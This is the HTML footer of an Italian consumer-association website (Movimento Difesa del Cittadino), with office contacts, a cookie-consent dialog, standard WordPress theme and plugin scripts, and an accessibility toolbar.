						<div class="elementor-element elementor-element-bbdb07f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="bbdb07f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Sede Nazionale					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Via Casilina, 3/T  –  00182 Roma<BR>
Codice Fiscale: 97055270587<br>
La sede nazionale del Movimento Difesa del Cittadino non riceve al pubblico					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf2c2ca" data-id="bf2c2ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-040e5c0 elementor-widget elementor-widget-image" data-id="040e5c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="tel:800161647">
							<img src="https://www.difesadelcittadino.it/wp-content/uploads/elementor/thumbs/Progetto-senza-titolo-3-r0bzcsq7piyh84yq3rwy4pwyyxs0ziq650bfcbk33w.png" title="Progetto senza titolo" alt="Progetto senza titolo" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-745d279" data-id="745d279" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f75f21 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7f75f21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Contatti					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Pec:<a style="color:#006eb8" href="mailto:info@pec.mdc.it"> info@pec.mdc.it</a><br>

Mail assistenza: <a style="color:#006eb8" href="mailto:reclami@mdc.it"> reclami@mdc.it</a><br>

Ufficio stampa: <a style="color:#006eb8" href="mailto:ufficiostampa@mdc.it"> ufficiostampa@mdc.it</a>


					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c190979" data-id="c190979" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8e052c6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8e052c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item">Cookie Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Torna alla parte superiore della pagina" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Informativa Cookie</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la <a href="/cookie-policy">cookie policy</a>.<br />
Cliccando sul bottone "Accetta cookie", acconsenti all’uso dei cookie.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accetta cookie</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta tutti</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni Cookie</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Rivedi consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sulla privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funzionali" data-toggle="cli-toggle-tab">
								Funzionali							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funzionali" class="cli-user-preference-checkbox"  data-id="checkbox-funzionali" />
									<label for="wt-cli-checkbox-funzionali" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionali</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funzionali">
								<div class="wt-cli-cookie-description">
									I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="prestazioni" data-toggle="cli-toggle-tab">
								Prestazioni							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-prestazioni" class="cli-user-preference-checkbox"  data-id="checkbox-prestazioni" />
									<label for="wt-cli-checkbox-prestazioni" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Prestazioni</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="prestazioni">
								<div class="wt-cli-cookie-description">
									I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici chiave delle prestazioni del sito Web che aiutano a fornire una migliore esperienza utente per i visitatori.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analitici" data-toggle="cli-toggle-tab">
								Analitici							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analitici" class="cli-user-preference-checkbox"  data-id="checkbox-analitici" />
									<label for="wt-cli-checkbox-analitici" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analitici</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analitici">
								<div class="wt-cli-cookie-description">
									I cookie analitici vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="pubblicitari" data-toggle="cli-toggle-tab">
								Pubblicitari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-pubblicitari" class="cli-user-preference-checkbox"  data-id="checkbox-pubblicitari" />
									<label for="wt-cli-checkbox-pubblicitari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Pubblicitari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="pubblicitari">
								<div class="wt-cli-cookie-description">
									I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci e campagne di marketing pertinenti. Questi cookie tracciano i visitatori attraverso i siti Web e raccolgono informazioni per fornire annunci personalizzati.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="altri" data-toggle="cli-toggle-tab">
								Altri							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-altri" class="cli-user-preference-checkbox"  data-id="checkbox-altri" />
									<label for="wt-cli-checkbox-altri" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Altri</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="altri">
								<div class="wt-cli-cookie-description">
									Altri cookie non classificati sono quelli che vengono analizzati e non sono ancora stati classificati in una categoria.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessari" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessari" class="cli-user-preference-checkbox"  data-id="checkbox-necessari" />
									<label for="wt-cli-checkbox-necessari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessari">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questi cookie garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web, in modo anonimo.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="jquery-form-validation-js-extra">
var swpmFbValidation = {"str":{"checkOne":"Please check at least one."}};
//# sourceURL=jquery-form-validation-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.validate.min.js?ver=5.1.4" id="jquery-form-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/swpm-validation.js?ver=5.1.4" id="swpm-form-builder-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.metadata.js?ver=5.1.4" id="swpm-form-builder-metadata-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/i18n/validate/messages-it_IT.js?ver=1.9.0" id="swpm-validation-i18n-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"db01f01c13","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.1" id="oceanwp-main-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.1" id="ow-magnific-popup-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.1" id="oceanwp-lightbox-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.1" id="ow-flickity-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.1" id="oceanwp-slider-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.1" id="oceanwp-scroll-top-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.1" id="oceanwp-select-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.difesadelcittadino.it\/wp-admin\/admin-ajax.php","nonce":"e7b7da05bf","urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.difesadelcittadino.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":19124,"title":"Il%20punto%20del%20Presidente%20MDC%20Francesco%20Luongo%20-%20MDC","excerpt":"","featuredImage":"https:\/\/www.difesadelcittadino.it\/wp-content\/uploads\/2017\/10\/Luongo-3.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Strumento di accessibiltà" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Strumento di accessibiltà</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Strumento di accessibiltà</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta il testo</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
